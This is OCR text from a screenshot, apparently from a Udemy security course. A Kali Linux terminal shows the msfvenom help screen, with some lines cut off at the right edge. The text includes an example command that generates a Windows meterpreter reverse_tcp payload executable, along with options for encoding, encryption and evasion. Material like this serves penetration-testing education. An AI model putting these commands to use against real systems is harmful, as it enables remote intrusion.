 File Machine View Input Devices Help
mrhacker@Ka...
06:16 AM
mrhacker@Kali: ~/Desktop
File Actions Edit View Help
mrhacker@Kali:~/Desktop$ msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, en
ypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or
TDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-
aracter alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to li
)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a
Type here to search
udemy